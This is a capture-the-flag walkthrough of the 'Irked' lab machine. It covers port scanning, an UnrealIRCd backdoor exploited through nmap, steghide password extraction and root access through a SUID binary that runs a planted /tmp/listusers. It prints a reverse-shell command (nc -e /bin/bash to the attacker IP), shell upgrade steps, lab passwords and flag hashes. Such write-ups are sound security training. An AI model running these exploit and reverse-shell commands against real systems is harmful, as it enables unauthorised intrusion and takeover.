irked
nmap
Initial nmap port scan reveals ssh on port 22, http on port 80 and rpcbind on port 111, lets see if there are any ports the initial scan missed
see we have a few services running that weren't caught in the first scan, lets run a targeted scan on those ports next:

nmap -sV -sC -p 22,80,111,6697,8067,56600,65534 -oA nmap/targeted 10.10.10.117
our targeted scan returned the following services:
irc on ports 6697, 8067 and 65534
another rpcbind service on port 56600
http
gobuster

/manual was found so lets peek at that real fast
nothing important, lets move on to other enumeration tool
initial foothold UnrealIRCd
Our targetred scan showed UnrealIRCd running on 3 seperate ports, lets do a little Open source information to see what we can find out
Nmap script engine
lets see if there are any nmap scripts to check IRC services for vulnerabilitiesls -l /usr/share/nmap/scripts/irc*
where * is a wildcard that will return all search results starting with irc

we see nmap has a backdoor script that checks to see if the unrealircd service is susceptible to backdoors!
nmap unrealirc backdoor
according to our nmap scan, IRC is running on ports 6679, 8067, 65534, lets check them for the irc backdoor vulnerability:generates us the following report:

port 8067 is vulnerable!
Lets use nmap nse to generate a backdoor with the --script parameter
nmap backdoor nse
to write a command within an nmap script, add the --script-args tag and set it equal to irc-unrealirc-backdoor.command="nc -e /bin/bash 10.10.14.62 4444"nmap -p 8067 --script=irc-unrealircd-backdoor --script-args=irc-unrealircd-backdoor.command="nc -e /bin/bash 10.10.14.62 4444" 10.10.10.117

after about a minute we see
check back to our netcat listener and we find we have a shell!

lets spawn a shell with python with tab auto completion here
python -c ‘import pty;pty.spawn("/bin/bash")’

CTRL+Z to background the session
raw stty -echo to forward tab autocomplete to our shell
and then ‘fg’ to foreground the session
user.txt
lets see if we can grab the user flag as irked by running locate
Seems the file is in the Documents folder instead of the Desktop folder, a little peculular compared to other boxes

seems we do not have permission, lets run ls -la on the folder to see if theres anything else interesting

.backup seems literesting, lets check it out

super elite steg backup password?
Interesting, there was a picture irked's webpage we can take a look at that may have some clues for us
steghide challenge
the image from irked's webpage may be hiding some sensitive information in it, lets take a look
here's steg's manual:



steghide
lets download steghide withsudo apt-get install steghide

lets use the super elite steg backup password
 from the .backup file we looked at earlier
from the .backup file we looked at earlierlets take another look at the extracting options steg gave us in the manual to see what we need to do

lets use steghide extract
steghide extract -sf irked.jpg -p UPupDOWNdownLRlrBAbaSSss
where -sf is for the pic filename and
-p for the password

it wrote our password out to pass.txt

perfect, kab6h+m+bbp2j:hg is our password for djmardov
konami code
just a fun tid bit but the supersecret password from our .backup file is taken from the famous konami code, it was used in various videogames for secret cheats to give your character infinite health along with other cheats!
djmardov
lets test our newly acquired Kab6h+m+bbp2J:HG password and swap over to djmardov so we can grab that user flagsu -l djmardov

we can also ssh as djmardov


perfect, now lets grab that user flag

4a66a78b12dc0e661a59d3f5c0267a8e
privesc
Priv esc on this box is pretty straight forward, lets start with linux-smart-enumeration or the script of your choosing, linPEAS works well toolse.sh
I am becoming more and more acustomed to using linux-smart-enumeration for priv esc purposes due to its readability and its ability to use levels to put the most glaring vulnberabilities to the forefront of its report./lse.sh -l 1
where -l is the level of output that is reported, 0-only critical finds up to 2 which outputs everything

nothing interesting in the cron job department, we can tell because the *'s before each job indicate none of them run frequently enough

Report findings
Bash history is always a good place to look for potential vulnerabilities and privesc opportunities

also this file being run with suid bit already set:

viewuser
/usr/bin/viewuser
we see the file calls /tmp/listusers with root privileges, lets cat the contents of that file

there is no listusers script in the /tmp folder, so lets write our own and spawn a shell which will come along with the root privileges the suid assigns it
echo "bash" > /tmp/listusers

seems we don't have permission to run viewuser which runs listusers, perhaps this issue has been patched
chmod +x listusers
lets give listusers execute priivileges and...

we're root!
user/root
4a66a78b12dc0e661a59d3f5c0267a8e

8d8e9e8be64654b6dccc3bff4522daf3
lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/